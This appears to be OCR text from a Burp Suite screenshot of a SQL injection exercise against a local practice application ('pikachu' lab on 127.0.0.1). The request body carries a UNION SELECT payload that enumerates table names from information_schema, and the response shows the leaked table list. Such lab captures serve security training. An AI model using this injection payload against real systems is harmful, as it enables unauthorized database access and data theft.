 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 131
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
21 Connection: keep-alive
22
23 id=-1 union select 1,group_concat(table_name) from information_schema.tables
where table_schema='pikachu'&submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit"
value="□□" />
916 </form>
917 <p class='notice'>
hello,1 <br />
your email is: httpinfo,member,message,users,xssblind
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
925
926
927
928
929
930
931
932
933 <div class="footer">
934 <div class="footer-inner">
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_id.php
Request query parameters 0
It's empty in here
Add
Request body parameters 2
Name Value
id -1 union select 1,group...
submit æ□¥è¯¢
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,419 bytes | 1,007 millis
Event log (3) All issues (27)
Memory: 389.9MB of 15.93GB